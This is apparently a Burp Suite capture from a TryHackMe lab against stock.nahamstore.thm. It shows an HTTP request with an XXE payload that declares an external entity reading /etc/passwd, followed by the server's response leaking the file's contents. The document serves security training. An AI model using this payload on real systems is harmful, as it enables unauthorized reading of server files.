 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /product/1?xml=any HTTP/1.1
2 Host: stock.nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Token: anytoken
10 Content-Length: 142
11
12 <?xml version="1.0"?>
13 <!DOCTYPE data [ <!ELEMENT data ANY> <!ENTITY xxe SYSTEM "/etc/passwd"
>]>
14 <data>
<X-Token>
15 &xxe;
16 </X-Token>
17 </data>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 20 Dec 2024 12:18:14 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 1304
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights